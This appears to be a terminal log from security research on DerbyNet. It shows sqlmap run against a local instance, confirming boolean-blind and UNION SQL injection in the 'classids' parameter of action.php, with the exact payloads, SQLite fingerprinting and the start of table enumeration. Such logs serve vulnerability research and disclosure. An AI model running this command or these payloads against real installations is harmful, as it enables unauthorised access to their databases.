 chocapikk@vanilla:~/Hacking/derbynet-research$ sqlmap -u "http://127.0.0.1:8000/action.php?query=slide.next&mode=racer&classids=1" -p classids --dbms=sqlite --tables --flush-session
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.3#pip}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
 misuse or damage caused by this program
[*] starting @ 13:58:47 /2024-03-24/
[13:58:47] [INFO] flushing session file
[13:58:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2geg4ipg84f...ie9fp81k56'). Do you want to use those [Y/n]
[13:58:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:58:48] [INFO] testing if the target URL content is stable
[13:58:48] [INFO] target URL content is stable
[13:58:48] [WARNING] heuristic (basic) test shows that GET parameter 'classids' might not be injectable
[13:58:48] [INFO] testing for SQL injection on GET parameter 'classids'
[13:58:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:48] [INFO] GET parameter 'classids' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:58:48] [INFO] testing 'Generic inline queries'
[13:58:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:58:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[13:58:48] [INFO] target URL appears to have 8 columns in query
[13:58:48] [INFO] GET parameter 'classids' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'classids' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) requests:
---
Parameter: classids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: query=slide.next&mode=racer&classids=1) AND 4365=4365 AND (6880=6880
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: query=slide.next&mode=racer&classids=-3890) UNION ALL SELECT NULL,NULL,CHAR(113,107,120,122,113)||CHAR(79,97,117,85,112,79,82,85,75,114,65,66,118,100,117,107,79,118,111,104,67,105,87,86,72,110,107,119,113,86,106,107,115,100,110,109,98,77,85
,115)||CHAR(113,118,120,120,113),NULL,NULL,NULL,NULL,NULL-- rDzQ
---
[13:58:50] [INFO] testing SQLite
[13:58:50] [INFO] confirming SQLite
[13:58:50] [INFO] actively fingerprinting SQLite
[13:58:50] [INFO] the back-end DBMS is SQLite
web application technology: PHP 8.2.15, Nginx, PHP
back-end DBMS: SQLite
[13:58:50] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>